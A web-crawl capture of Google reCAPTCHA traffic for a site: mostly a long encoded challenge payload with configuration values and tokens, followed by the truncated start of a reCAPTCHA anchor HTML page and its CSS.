Du8KWw6nDkcOewoTCuHwHa8Olw7hew6DDrsKyHFB8wqbCl0EjZMKUw53CncOdAsOdwqQ9DcOxVMKxdksMw5IgLMOpw4XCtSPDu8OUThRXb3g5w5rCnRx9wrTDsBJ4AMK0woliY8KWw6bDkF3CiMOHwpHCqA9XCi/CtMKnG33ClnNReCnDicKiwo3Dj8OOwqbCqCnDgcKdKQbCnMOPwpQVw7LDhWFpw509HsKhIsK6wrPDo8Kkf0J6w77DtAYIdiN9ZMK/[base64]/[base64]/CoxHDpgM2WsKfw78xdcKewqExw6XDgsOjF0HCvMK7R07DpXfDisOcVMOww5TCiXIvwqTCucKsw6/DpMK+wprClH8gRsO2GGUow7vCpsKxwrfDtMOtwoXDssOXwoQsw4JmQMK8w6bDvBoFRGsLw7w4V8Kyw4HCi8OBw5Z8wr3Ck8OoQ8OIwq7Cg8O8UF/Cm8Kuw7g6wpQSwpVCUH5LwplDAFkQCsKHNG3DoFIMPV4uwovDscOZbcK4acOaw4Fbw5A5w6zCqcKxwovCnMKmEiXDrHrDsnJMV1bCnsOJwrQlajNNwpfCplZDwo/Cr8KiNMOUwoY2wol6wp5owpRLwrnDpFTCmnHClhXCpCbClRBfE8OoJcKsQE3DiAnDsF1/OsOQwoDDgcKFw7QfN8OXQcOjw6bCrsKeJhbCqcO9wolowohKw7DDr8OjNknDlMK/GcOlwpHDh8K5wow3wqYgAXbDhsKkfEXCpibCrk0WSUd3dsORw5HCq0UWaQjDkcKqA8KJY8OlPmUrW0IbNiPCtmbDssKyw4zCo8KRw6lDwqbDnzXCvBHCtCLCo8OKw5/ClcO9wqdtwogvPDFVPglIwoXCmxzDmA7CqHnCtcOSHzE+cVRpwrY4wqpSYcKFw6Z6JFDCi8K8w67CoMKfMsOALcOcwrLCjMKqw4LDpQnCv8OpwpTDrMKIDU4MwrDDssKuwqnDsjI7w5LCgsKdwoPCrDsEwr4UDMK5DGHCnMK/woI5Y8OYewfCvHF4P3R5fsKpw51DNFHDpGbCgD5LPVM6TDTDgcOOwq/[base64]/DizIUw5NNwqxrEMKZwqLDtybDkcKwF8KtHAdeNsKwFRDCncOITWVqJ8KvLcKaw5QXwoHCvjxaMMOhwqc6RC/DjMKbw5TDncOnwrIhw7PDgls2GsOqw5hIeGHDrcKERsOWwpjDmMOaP8OQUcKQw7JMb0Fowo7DvABVU8Ozwr/DrSowbsOtwrRowqhdMzY7w6x6IB08wptHwr44XjBlwrDDiMOSwpNJwr1nHVjDmsOBHVbDnMKvMMKAw4PDsD5SRcKew6kcwppQw7c3wopaGRLDmDLDjsOoFMO4w5lNfcK2w7PCpsOgwpwTwqM0YjY3wpjDmMO6Wx8ccFDCj8O2w51mw5MqXiYPw4jDnMOjwpbDs2/DicO1wrs5NsOSaGtnID9BwpPDim/[base64]/[base64]/Cj8O8Ugg9w6V+w6wbwrcuEMKuwpUJJsOowrDCvsKFB8KXazQAw53CrsKhfwVICizClcKTw5/CkHnCkRzCqsK7NTjDi8KQw4fCqBU/fMODwqwbYVg/XcOjwrTDpRzCsHc6wqx3esKFahpdwr7CuMOzEWMiZS/DtcKsP1PCpw/[base64]/CkMKZKcODbhApBsOSBFg5OsOkw77DsWrCpcOjwr/ClcOxBzvCqzUtXsOmEQ7CmcO+YcOEQH/[base64]/woM1w5vChEzClMKEw7DDoGsOwrzCpMOIPgfCu8OWw5IewpbCmilqw7tzwo4dw5p/w5TCkMOUAMK1wrssw4cEHcOvC8KFZgHDmSXDhsO4VcO7UsKpwpsOw7tjEcK4w6Irwo4Pw6IXRsOFw6nCgcO/Vws6w74ew73DtsOeOsOlw4bCkMKOwrlFwqDDicKaw7fDrsO8SQMmwrFtw4gPHDZgwr5EA8OXMsKWwoJWwqcfwrjCo8KOwrkkKcKawqPCqcK4P1/[base64]/wr4naRvCsUzCrsK4ZsOVF0HDtXA2bgl6wpYjw6rDucKqwrpyW8ONwpRcw5PCgA5qwonDtBnDs8O4MThvwrZTNEZGw5LCjD/DqcKfK8KzcC0lUMOSwrrCgSrCpsKdHsKpw7TCoRbDjlc/[base64]/[base64]/DiMOJdsK1w4vDmsOOHsKTFMKAccOCHxLCnjzDsAFJw5jCmD1HDmXCqMOxL8Osw5JEwrEGK8OywozDscK2SyjCiw1Tw5DDnTbDnlsBw7sBw57DiFkOM1khwoTDiBh/w4fCgsO5woEAwqJGw4XClcKpMywdIVXDtWFtcMOhCsOEc0rCvsO3bkRYw6bCg8Oaw5HCsCTDkMODXwMKwql3w4DCuxHDksKkw4XCu8K8wrbCv8OkwppEUMK5IVBawp8/cHR0w6M8wpbChMO6w7J3N8KqLcObGsK3O3HCp3HDgQMPw4DCjcOHQyNjfl7DunU1LWXDjcK1UULDoS/ChUnCoGgpwpF7VQvCqMO5T8KMw5TCqcKLw4DCjE05McKoRDnDrMK3w7vCtw3Cqh/[base64]/CiibDtgfCvno2NMK3RB/DjmVnH8O7M8OQP8K3w5LDisK2cV4Fw5fDk8ORwpMOAwhtUTLCgCR5w5bCusKtZSTChldJOD7Dm2jCncKzIyw/BGzDnR1Cw6oGw5vCtMOlwobCpEnDmcKiU8Oiw6bCmzIZwp3CkCzDuXIwcm3DnwcywqsQKMOkw7oTw5pkwq8ww5Qgw4NxEcK8wr45w5TDuhgAESbCtsKbRMO+KMOew48cCMODWzDCrXUUwrHCjhnDmGpEwq8aw4sFXxkaKyDDqDPCgMO4R8OdUT/Di8Kcwo9DUCBuw5HCkcKjfHvDozd+w7rDl8K7wonCpsKiWsKrU0JgWyJDwpNGwp5gw5QzwqrCi2fDmkvDg1V7w6/DoQwgw5xsNEkFw67DiSvDssKFUCkIDBXDvG3Cv8O3B0jCv8OXw6JkFUYPwp4XccKSMsKww5BPw4YlF8OaScKAw4pHwrvCuhTCn8O/wrB3VsKxw7sNa1XDvC9wFsKoDcOCC8OQR8KoemrDs3nDjlfDhnvDrzHDnMOww6VMwrgLwoPCicKfwrvCvHF/w68DAsKSwrLDjsKcwqHCvj80QMK7XsKQw4E6OAHDmsONwoMrDcODCcOaGFbDpMO5w4ReOnYWTw/CjgzDtsKKB0HDiWZIwpHCgjzDkEzDkcKVFxHCu0bCpsKZelcEw74hw4czO8OTSFF8w5nClUHDgsKsG1nCuUTCmG4FwrzDqWrDlMOYw5rCpWVKVsOmCsKvw4s0F8K0w5MHDsKJwqPCoR0iQyI7HX7DthI7wrsfZn4tdxlnw7IrwrvDryZuOsOlXBnDkAbCjV/DrsKsQsK+w6QASDAYwp8kW1RlRsOXfVYGwo3DgxVlwolNR8K/MDImNsOMw7zDr8O5wpPDgsOLc8OXwoodGcKbw4rCpMOFwr/Dt3wiRzLDlUESwr/CkmzDqS91wqEvMsK+w6XDkMOfw6vCiMOSF2XDpSE+wrrDlsOrNsKvw5UAw6jDnWHDrj3DjXHCp3N8YMO5ZgXDuy1PwpDDrlQywpQ9w7kgAWjDuMOzKMKVF8OcdMO1XMOUXMO6QXNKCMK8CMO1X2QTw73CgBTDlW/CqAPDlkjDtVM7w6BuOMO6dlMxw4/DvQR1JUTCjGVvwpjDjGfCkcKQw7zDuRsWw7HCoVkOw5nCr8O2woTDo8KoLljCjcKoMRkhwqwCwpRqw7rDpnnCtBjDp3EQZsK4w7Anc8KVwqQAb1rDi8OuKVlwAMK/w7rDnC/CjB85U3lYw6DClsO0PMOGw545wp5BwqUFw708d8KRw6jDncObBw3DlcK4wqDCtMOlMF3Ci8OPwo/Dq1XCiE/CvcOhSzQfXsKLw61sw47DinPDhcOBEcKODBrDpFLDusKsG8Ood1IDw4A4fsOHwr4NE8OnLDg8wpnCscOUwrhRwoYYckTDpFR/[base64]/ClcOLwrfDtU0WYkfDr3NqwqrCksKaMsOkwpbDmz7Cg8KswozDu8K5G0zCt8OIAW9gw5wNWiHCtcOzwrnDlsOJGVhgwqYPwo/DnBt+w60wUmrCpSJBw6/Di07CmDXDq8KxBB3DnsOEwrrDssKRw6oOayoVw7MnM8OvKcO4IkPCtsKfwqPCpsOCFMKRwr07IcOhwpzCg8KWwq50T8KocMKcTzHCo8ONwrMCwo5GwpnDo3nCjcO6w4HCiiTDn8KVwqPDlMKRYcO/[base64]/CtMKRFGMjw7l3wpLCicKQwrnCpsOvT8KTw4ICThzDrMOGe8KcY8OMVsO9wo/CmQvCusOGw6HDp1A5FBYnwqBrZxHDkcKgLSc2Pl1swrdqw6DCocKhHx3CrsKpIk7Du8Oww7XCqWPCqsKOWsKNUMKMwolAw5Itwo/DtD/Cj2bCq8KUw7FmVndTPcK9w5/DrkzDrMK/BCzDvn5twoPCvcOGwpEBworCs8OBwoPDlhDDml46VVnCozAPL8KXeMOzw7xLU8KvbsOHQFw/[base64]/DmcK1w6bDpilgOcKHPhjCnnnCiRHDrVjCvR/DjcKMw6bDmFJ5wow1fsOCwrTDvmnCh8OdasO/w6LDoC9jaFXDqMOQwoTDh20kHUrDu8KhIsKlwrdawpfDvsK3UUTDlHjDtkzDuMKrwoLDkUxZfcOLMMO2BsKawpV0wofChQ/DusOIw5UmA8KwTMKHS8KxbcKhwqB+w6NpwqNXS8Omwq/DpcOaw5ZMwojDpsOkwrd/w4xBwrY3wpLCmG1iw6ZBw6/[base64]/DvVNeTD0BWU7ClQlaPsOJwp/Dt0DDm8KjVsOXFMODw5rDhcKvLcOCw4Jsw4HDgAPCh8OFdTJWViQrwr5pIgMBwoc1wrNGWcOZMsOAwqpmD0LCjgvDvF7CpMKZw7VaYEhewo3Dq8KdJ8O5OsOKwp7CnMKeFFp1NQvDu3/DlcKaYsOCHcK3UXzCkcK5aMOSU8ODJ8O8w6LDkQ/DuUERSsOPwqfDiDvDpyMcwovDhMOnw4rCmMKpMlbCs8KHwqEsw7bDqMOTw7zDmGDDl8KFwpDDhQXCjcKXw7LDvTbDpsK/bx/CjMKxwpPDplnDnBPCsSQow7A/[base64]/ChE8LwprCgMK7wpDDohLDn3IEw4/CgMO4wqcEw5/CgcOEQsOfSsKrw5/CkMOhOQ0tSmDCnMOJAcKwwqBQOsKIeRDDiMOvOcKKFzrDslDCpsO8w7bCo37Cr8KBVMKhw4jCumEfEQ7DqiYkwqLCr8K3R8OvFsKkIMKXwr3Dv0HCocKDwqDCj8KWYkhsw77DnsKRwoHCvUc2eMK+wrLCtykDw7/Dl8Kow57CusO0woLCqcOQMMOWwoPCgnvDgGXDgQYvw4xRwoTChwQrwpXDpsK+w7DDpTsJAilYP8O7V8KYcsOPbcK2DFdWwpZRw7gFwrJbK23CiBoMB8KvCsOEw4s9wqHDsMOqSEDCoUEOw7Y1wrrCvHt8wo17wrUxPmXDvEc7AG1Sw7DDucOLGsKFHXzDmMO/[base64]/asKtw6JKaEUpQSJhbwHDpcK8wrZCDMKfw4doNcK7WVXCmz/DtMKxw6XDmFYBw4PDoCR0IcK9w4/DoV4lJsOhe1LDtcKTw7vDn8K6NcKKWsOPwoHCt0DDqjl7PQnDtcKyK8O3wrHCqGDDosKVw5RYw4rCm0zChk/CmsO9U8O8w49yWMKQw57DkMO9wpNfwo7DjXvCsERBSTwvO2oHf8OpbX/CgQLDh8OLwrvDicONwrg2w67Cvxxhwp1QwrbDqsKyQTkcMsKBVMOfbsOTwpLCk8Oiw4/Cj3HDolF1PMOQA8K4c8K8QsOzwoXDtW4RwrjCoUtLwqoWw4cqw5HCgsK8wpPDp3PClVLDhMOnBizCjgPCnMOJC1wiw6xqw7PDlsO/w6F8NhfCqMO6GGE9OUM/JcOTwp4Lwr9yKG1pw4Ngw5vCjsO2w5rDj8KCwpxnbMKNw6Z0w4fDncO0wrlRRsOzAgzDlcObwohYCMKyw6nChcO4eMKaw6BUw7Vdw6tkwqzDgcKPwrt6w4vCjEzDoUg/w6jDgULCq0l+WHPCoXTDisOPwonCpHTCmMKPw5TCpEfDu8Ose8ORwozCmcOjfwxrwoDDpMOAZ0bDgWR9w7fDozwdwq4NMlbDtRxiw7AREgzDoDzDjlbChwVHPVk0OMOpw4BcG8KuGCzDusO4wqLDr8OzY8OpZsKEw6TDuw/Dq8O5QTcow6DDtzvDuMKVFcORAcOtw5XDiMKeGcK6w53ChcO/QcKVw77CrcKywqjCvcO5dyJcwpDDqgfDusKmw6BKcMOow6dGcMOsL8OeHiDCmsK2HcOUVsOfwpNUbcKOwoLDg0RUwos/IBoTL8OyexjCo3kKNcOObMK6wrXDuinDgx3DpE0iwoDCrXsOw7rCgDh2ZR/CpcOww48cw6FTJQHCv2Rrwr/CkF5iJWrDm8Kbw7TDiAgVQsKlw5ofwoLCkMKbwpDDo8OQFMKAwoMydMOcUsKAf8OjPUIowq/Ck8KkMMKjWi9uF8OsNATDlMOtw70iWDXDp1XCknLCksOyw43CsyXCtyjCi8Omwqc+wrZ5wpE7wpTClMO9wrXCnRJaw74ZSn3Dh8OvwqZKX2IhVn17ZFvDo8KEfwUyISxgTMOeFMOSIcK5VQjCtcO/H1fDkcKSD8KSwp3DnxgvUmAmwoZ6ZcOxw6nCoAtINMK6eA7DisOgwpl7w5I2bsO7Nw7DnzbClCYyw48Ow7jDgcK2w6XCtXwVIHl8fMOsA8OtD8O3w7vDtQpOwqLCtcOidjIeQsO/WsOmwqHDscOlKjzDqsKYw4IDw5AoXSHDq8KKPSTCoGt+w7nChcKgaMO5wpPCnFgyw7fDp8KjKcOrB8OHwpgkCmbCgh0tcFVIwoTDrjEdO8KGw4PChDvDvsOowq03IlnCt2PCncOiwpNyUwB3wpIeSGXCownCiMOIex4zwqXDjRclVH8IQUI7ZT/[base64]/CuTY0wpEDHcKBw40TwoUZQsKUwoPCshjCryd+wo/Ck8K7QR/DscOkwpY3HsKOMgXDpXTDu8OWw53DkBnClMKwYVfDjjrDh05fdsKFwr4Tw7Qnwq09wplZw6sQZ003GH5eKMK/w4TCj8KbRXjChnDCo8OYw5dfwoXCqcKIdgbCkVIMZMOfBMOXWQPDsicdAsOGBC/CnmvDklMewrNEe2fDoTFDw605XQfDgGTDt8KjbRTDvg/DhW7DgsObLFIUCFw4wqRTwo01wq4geA1Tw6HClcK2w7PDvSEUwqY2wpTDnsOqw7Etw5DDksOdXWQCwpRxRTQMwpfCuylGasO2w7fCkBZxM3/[base64]/w74rwo/[base64]/DmcKPDnc2WMOvFiLChyjDgcOIw5UFPzvCosOEUXXDjcKHw5s8w5dewoRcP1PDvsO7OsKIQMK3fml6wrPDoEpKPBXChWFzKcK4KEVfwqfCl8KcIUHDjMKYPMKlw4fCj8OIL8OYwqY/wozDlcKcLMOPwovCicKTQsOgMl7Ckg/CpBgwc8Kbw57Dp8O2w4N4w4BaBcKKw5FBEC/DmyZiF8OTDcKxTgwqw4hCdsOLVsKTwqTCksOBwplZLBfCssO3woTCoD/DpBXDncKwFMKewoDDiH/DrU3DhGjDnF48wrYLYMKiw7zCisOWwpciwo/DlMO/dhJew41fVsOjVUhZwrcmw4TDnnhVbknCqzrCisOAw55gbMO6wpc2w6QZw4HDmsKGcn5WwrfCkkoxacK2E8K8PsOVwrXClEtUQsK4w7vCgsOzEldlw4/[base64]/[base64]/w4TCp8K1RUnCosOzw5zCqCwkEThhwppMLWXDgksewpDCisKNwqrDtUnDt8ObUTPCnlzCqwowDAgWw4okecK5MsOBw4HDtiXDv0/CjlleWSBHw6EhH8O3wqhXw7Mpb3hvE8OoUXbCvMOFXXIKwqXDhnjDum/CkirCq2JUXCYtw4FTw7vDoFHCoFvDlsOLwr4MwrHDmUQ0OiVkwqfCqVMmDQhqMR/CvMONw5FVwphmw5saPsKWf8Kzw4QCw5cSQyfCqMO9w4oawqPCkRkLwrUbQsKOwp/DtcK7b8KXNnvDmcKXw4nDsgt6T0oSwopzB8KtRsKCfiXCi8KJw4vChsO7CMOVBXMAGWdowojCtyMTwoXDiQPCm3UVwqbCkMOEw5fDuzLDk8K9XEwEP8O3w6DDiAR1w7jDosOFwr3Ds8KSNmrDkW0fKDtZQj/[base64]/[base64]/[base64]/CrMKveMOawq80w6VJFcOmHMOrKcKWw4kAR8OFVx3Cj2QeZFB/w5nDpUYAwqrDpcKeW8KFasORwqTDvsO9FmjDlcOiMXY3w5rCkcOvMsKYOFzDjsKQAS7CocKRwop8w4xrw7fDoMKMWCR8KsOoWlzCumlmIsKeFCDCssKGwro/Pw7CmlnCllnCuTLDni4twoh3w4vCqFnCuA1HW8OVfDwBw4bCqsKsbGPClinCucO/w74Ywq1Lw5EHZCbCvCXCksKtw4x4wqYJaml4w40dIsOqSsO3Y8K1wp9fw4HDjwVkw5PDjMOwbkPCrcKgw5w1wpPDj8KEVsO6eF3DvS/[base64]/P1Q7EsKQw4rCvMOvWMKNwpLDkiHCg0XCumTDlTNScsKsw6cXwqJVw4I0wqZuwrfCnRPCkUdxbF58SDvCh8OUf8OmW0HChcKRw7JwAS8/LsOTwq4eS1Aswr0iGcKnwocXKCbClFDCqcKxw6pNc8KFHsOTwr7DsMKDwr8XNsKGScOJT8KZw6U0YMOWFyUkDsKqEEvDj8Oow4d2P8OFFAfDs8KBw5vDrcKgwp1Id0k8JwwYwozCrUJkw7IfQkHDsgnDr8KnEsOyw7HDmQVhYmvCjF/DiEXCq8OrD8Kww5zDiGbCtTLDnMOMMUUcd8KGPcKpbFMBJyZfwpDDsWFhw4TCmMKsw64lw6DCrsOWw60fUwhBLcKPwq7Dnx97RcOMHgh/ACA5wo0XDMKlwoTDjDJ6N1tJB8ONwqMuwqJBwoXCtMO7wqMbaMOEM8OsEw/CsMOMw6ZGT8KHBD5mesO5IAPDuQQqwroPJcKsQsKhwrZfdDEuUsKMITTDkkV8cCDCj37CuRNFc8OJw53Cm8KGcBlLwocPwrtVw7cPQQgnwqo+wpfCjhvDgcKoNWs1H8O8NBMAwrULRFcwCDg/a1s/EsK1Y8ObcMKQKj3CoBbDjE9dwowgfC9uwpPDk8KIw47CisOsJ0XCqzwfwrllw6YTSMKqXALDglQiMcOTPMODwqnDp8KWUiptHsOua0tmw7/[base64]/CvcKiKyLDvcOZQ2XCiw3Cl3NObMKNw63Dk8Kzw5tTAMKMY8KTwqsiw7zCpG1EYcOjUcO/ViA/w73Ct0JEwpcuG8KuUsOUBULCqX8JH8KXwqnCvi/DuMOAGMO/[base64]/[base64]/Dn8KMwpbDv8Kgw6dZw5DCsBhdwqTDsCXChMKJPB3ChWnDtMKUDcOtIzZHw4oQw7lCJ3TChj1lwoYZwrl2BkYXcMO+IcOoYcK1KsOXw6RDw4fClcOmLXzCqCNYw5YEB8K4w5XDkV99CHzDvR3CmF1gw6jCgzkKMsORBDfDn3TCjAcJaT/DlsKWw4RjV8OoL8KKwqEkwo8dwrUWMElIwr3DtMKlwqHCtmhlwpzCqlcQMERfE8O/wpTDuUfChGgqwqDCu0YPbWp5AcOdNCzChsKCwrrCgMKNa1vCo2NUNsOKwocbVinCrcKWwowKP18YSsONw6rDpjDDtcO+wrECazjCgRliw4tHw6dzAMOMdyLDkHjCq8K6wpgqwp1kFTHCqsKMa1/[base64]/Dj8KHZMOhwqDDujFvw5I6wqlfw4XDt8K4w5ghw69jA8OzOz/DnQXDvcO5w7Nhw6cdw4AJw5oIQVhYDMKERsKLwp0cEUDDrnHDmsOLS04NJ8KYIFxkw64+w6PCjMOMw7XCscK5IsKDWsKKV3zDrcOyK8KIw5zCh8OEQcOTwpPCmFTDmyHDp0TDiG0vYcKQCMO7ZR/DocKHPH45w4zDvxzCoXxZwrvDksOPw604wp/[base64]/MWnDiw8RFUAXf2bDrQZVRwoOQxcBfMK2K1/DlcK5LMKtwovDrsO/[base64]/Ct8OPaR8JAMO/w7nCo33Di8KRw4zDi8OlecKQODIbdzklw5vCgls6w5jDkcKmwqx7wr0xwoHCsy7DhcOKBcKwwrlwKDQgDcOjwp4Kw4fCtsOewqlpDMKsCMOxQl/DjcKJw63DhRrCvMKKIcO+fMOEB1RKe0AgwpBew7pDw6jDoy7CqAk1OsOhaDTCsG4IWMO4w7DClFlcwpTCiAM/XkvCnAjDuTRQw45gFsOBZzVzw4dZVBdzwoXCvRLDgsOnw5tbNcOCCcOfFMKdw4o8H8Kmw6vDpcO/ecKlw6zCh8ORS1fDjMOaw5U+A2rDpjLDoDEcEMOlRwsxw4DCnWnCkcOhN23CpnNCw6UWwobCqcKJwpHCnsK4KyPCokrDu8KPw7rCucOsYcOBwrsgwqXCpMKCFWYhaxJNC8KVwoHCiWvChHTCnCAuwqk5wq/DkMOLC8KVJlLDmX0uS8K7wqLCukR7ZHY8wojClTZmw5lLV3zDvwPCoXgEJ8KPw77DgcKswrkODEDCo8OIwoDCicOpVsOTcMOpSMK+w43DlmLDiRLDlMOVR8KtIwXCvwlpcMOWwrUmHcOwwrdsGsK/w4xJwpVZFMOVwpjDvsKNCRgtw73DqMKMACvCh1jCp8OPU2XDhDJOJHhvw7zCiXbDtgHDnWQlSFfDvxDCmhxJZm8Iw6TDs8OqWU7DmnNuKhVwW8OFwqrDoXY4w5ptw5cew4R0wqzCgMOUFmnDs8OCw4gSwo7CshACw5MMHBYSEG3ChkDDoXgmw4l0XsOtOVYxw4/CjcO/wrXDjhkeCsO9w7lgdm0Mw7vCmMKSwpfDmsObw7DCisOjwoPDmsKYUV4ywpzCvw5WDiPDs8OICMODw5jDlMO8w6NQw6vCo8Kwwo7CjsKSDm/ChChow4rCkHvCrR/Dn8Ozw6M3bsKPWsKEHFbChSsfw6TCvcOZwpNcw43DgsKWwqXDkEEmKMOOwp/Di8K3w4w9asOmRWjCj8OjLBHCi8KGa8OlZXJWYVB9w7gvXzR6T8O8YcKtw7DCtcKLw4MuasKUTMOgDD9QM8KDw5PDsGvDlmTCqVHCgH9yXMKge8Oew5J3wognwpRrbnrCgcKeTFTDi8K2XsO7wp9Qw6Z/[base64]/[base64]/wqIHw6J8JcOFw684fl0ZXjlxw7Y+YSvDv2UJw7TDsMKPcEgodcO3LcKjFUx3wpPCpHZ/E0pKQMKNw6rDqQwNwp1lw5RUGkbDqk/CrsOdEsKBwpnDkcOzwpjDmcOJEDrCusK7YxHCgsOzwotfwpHDnMKTwoF/asOHwpxAwqoiwovCjyI7wrA1ZcOJwqRWN8Kaw6LDssOAw6Zzw7vDs8OnecOHw5wNwo7DpiUfB8OFw5U9w63CtF7CvGfDsWsrwrVMdG3ClW7DjiMRwrLCn8O5WAV2w6gVdUzCp8KywpnCuwfDnxHDmh/CiMKwwr9Fw7Y8w73CjkbDusKEWsKbwoIbbk0Tw5IvwoQNYURNPsKZw5Raw7/Dl3Aow4PCvV7CnA/Ch009wqPCnMKWw4/DsjUmwoJMw6JPJ8KbwoPCksOdwoLDosKxSkRCwp/Cg8K4bxHDoMO4w5MvwrjDvsKWw6FSbW/DvMKNOinChMKUwqtkWz19w5oRH8OXw5vCicOSP0YQwqoOYsOpwrwuNz5CwqVvMkPCtMK+fg7DmnYPfcOJwrLCq8O8w5rDhsKnw6N8w7XDjMK2wo1Ew47DvsOpw5zClsOvWA8Yw4fClsO3w6rDiT5MGwl0w5fDpsOXG0LCtHzDsMOGSHjCusOEbcKZwr/[base64]/CvAvChBnDhTzDh1Now4nDh8OYZwkIw41aUcKowq13dcOnFTt/XsOMcMODfMKrw4fCmkfCqlgpP8OOPRrChsKfwpvDmUdNwphFPMOBE8OAw5PDgTM2w6HDj3B+w4DChcKlwrLDgcO0wrXCn3DDpzNFw7/CtAvClcKiE2o5w6/Dl8K7IFDCt8Kmw4c6P0PDvFDCrcK/wrHCvx58wqbDqz/DucOnw7Ykwo1Hw4zDkBAzC8KEw6/DnUR+CsOnRcKAP1TDrsK0TxrCo8K2w4ETwrs3Ex7CpMOhwoEHZ8ORwqQ9R8OARcK/NsOifi5Uw6wLwoRLw5rDh2PDnzrClMO6wrjCqMKUJcKRwrbCkC3DtcOXd8OVfBcpMwBHPcObwq3Cnhsvw7jCh0/[base64]/ClAzDjsKVIRMKCzrDi8ORZAXDt8KWwrUMw5PCiUgkw4pow6zCvBzCoMK8w4DCicOSAsOlI8OpcMOTAcKHw6VYScOww53DkG9iYcO/MMKDfsOwFcOSJSPCjsK/wqMKXAXDnwLDncKSw4bClTlQwrhNwrjCmUXCv2YFwrHDscKJwqnDrWVFwqxhJcK7K8KTwodbTcOMNUgAwpHCrz/DlsOAwqc/K8K4Dw4Wwq4qwpcjBAzDvgI5w7xmwpd6w4fCnC7Du1dGworDuh97VUfCmUgTwo/CllvCuV3DhsK0blAvw7LDnDjCnRnDmcKqw5TCpMOFw4dpwrMBPiTDiz5rw7jCr8OwAcKGwpzDg8Kvwoc4XMOOFsKjw7VPw78oRQEfQxDDicONw5bDuifCqmfDt0HDl2w9fAEadgfCisKHbAYEw4fCpMO2wqBeeMOMwrAIEA/Cj0csw6fCu8OMw7/DqVAAZxrCiVRmw7MjD8OYwqfCoQDDvMO0w6k8wpQTw41pw79EwpfDvsO5w53CgsOmKMKGw6dyw47CtApfcMObLsKzw7jDtMKPwqzDsMKtfMK8w57CoA1MwpFtwrcCZA3DkX/DnQdEVSlMw7dXOsO1HcK8w7dVIsOUGcOtSDxNw5jCi8KNw6bDjm7DnkzCiXhMwrNLwoBOw73CiXVCw4DCqxEpXsK7woBpwpXCs8Kaw4MxwqwbLcK1fUXDhWxOCcKFKQ0nwoPCr8K8WsOTLmUgw7ZYOsK3GsKew6ZJw6LCqcOUeR0ew7UWwr/CoijCu8Obd8OrOWbDqMK/wqpww746w4XCj2DDnGh7w58/Ci7DiSMoMcKbw6nDp3ZCwq7CrsO3HVsgw4bDrsOcw53CqsKZSRB+wrkxwqrCk2IXRB3DuCfCmsORw7XCqjJqfsKIPcKUw5vDrzHCkAHCvsK8fQsgw51cSGbDp8O+CcO4w5PDshHCoMOiw7V/Wk96wp/CmsOCw6Ytw7vDmmTDmiHDqEI5w67DtMKBw4nDusKbw4/CvxYgw4QdQMOFD0TCvj7DpGQjwq4cPGEQE8OvwrJJWAgHcVbDswvCrMKLBMKARj/[base64]/CqsKwwr0RdsO1AcOgwoXDocKywqhIaVUcw611w7vChTXCjA0rQjUrLn7CkMKTSsKdwoFfF8Ovd8KkTy5oesOgCDUEwpImw7EYfsOzc8OQwqXCu1fCliE9OsKdwp3DihcCWcKqIsOuaT0Yw5rDg8KfNl/DvMKhw6ApRCvDq8Ktw6BtccKYbE/Do2JxwpBcw43Di8OEd8OywqvCucO+wo/[base64]/[base64]/wq1iSWnChVoUNwALw4kqwp13wr/CkA3Do1waCgbCm8O3VRPCpjPDssOgGBPDiMKEwq/[base64]/wpvDocKXwpBbbMO3GMKWw6EFwojDssO/fGfDssKkw6HDknQcwqwuQMKwwopwUWjDpsK2XERgw6TDgAVTwqTDiAvCjw/ClEHCuy9sw7zDvsOZworDr8OXwrYvTcOOZcOSQcK9I0zCr8KgCCRnw5fChWV6w7sWID8hE00Vw7rCj8OEwrbCpcOrwq9Uw6gSbSApwoVnbkzChsOBw5LDm8Ktw7jDtDTDu0Ipw4bCnMORAcODRg7DuHbDokHCo8KZWgsNRknDmkHCvsKRwr82QAxGwqXDphw1M1/Ct0bChhcZV2XCj8KGYMK0eAB2w5VgMcKYwqYsXF1tX8Oxwo/DuMKKLDALw7zDucKoJ1tRVsOmVcO2XyXCjUcKwoTDmsKnw4UXOAPDjcKue8KNHXTClxjDncK1Ok5gAD/Cv8KewrF2wqMMO8KFT8OQwr3CvMO1YF5BwoNrc8KRD8K3w7LClVZGK8OtwqhjHCQGC8OFw5jCu2jDisO4w5rDqsK2wq/CrMKANsK9aSgCX2XDoMKgwrslIMOYw6bCpT7CnMOiw6fCtcKNw4jDvsO5wrTDtsKHwolNw7FMwr3ClMKSelDDr8OJL28lw7ZMXmUgw5jDvg/[base64]/CmMOfw4ZXTcK4HyZEwqvDqcKVd8KidcKYFcKGwo0Rw6DDoyUtwoF8Uzgsw4bCqMOEwoLDgDVdZ8OiwrHDqsOmQMKSFsOgWmc/wqVAwoXCrMOnw67Dg8OTC8OUw4BnwoomGMOzworDm395TsOmKMO2wploIWbDoHDCumTDgUTCs8Kjw4pdwrTDiMK4w50\\u003d\x22],null,[\x22conf\x22,null,\x226LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,249],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ahbqatar.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223QQ5yWMnH611+9oV5XhMxf2aE3MLIRdurlmKxln4Z3I\\u003d\x22,0,0,null,1,1769594200585,0,0,[228,50,164],null,[28,200,153],\x22RC-Yt2A60slsrv1Jg\x22,null,null,null,null,null,\x220dAFcWeA5oofxGSkNDuqtoLHE-62Ggz1cvijAXzM2xFlK_CoIATCyMJ-94Y9P1N72UfOMQbtg21nO_WF9hc28Ff6VuijaXi8wg1g\x22,1769677000646]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9&co=aHR0cHM6Ly93d3cuYWhicWF0YXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=d6uc25cotelt
body_size: 49119
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
